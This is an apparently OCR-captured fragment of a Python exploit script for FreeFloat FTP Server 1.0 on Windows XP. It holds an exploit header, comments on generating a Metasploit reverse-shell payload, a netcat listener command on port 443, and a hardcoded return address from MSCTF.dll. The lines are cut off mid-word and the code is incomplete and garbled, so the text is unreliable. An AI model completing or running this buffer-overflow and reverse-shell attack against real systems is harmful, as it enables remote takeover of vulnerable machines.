
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: FreeFloat FTP Ser
# Date: 29/10/2016
# Exploit Author: Ger
# Software Link: http://www.freefl
# Version: 1.0
# Tested on: Windows XP Profesiona
# CVE : n/a
import
#shellcode with metasploit
#msfvenom -p windows/shell_reverse
#nc -lvp 443
#send the exploit
ret
=
'\x73\x18\x6E\x74'
#MSCTF.dll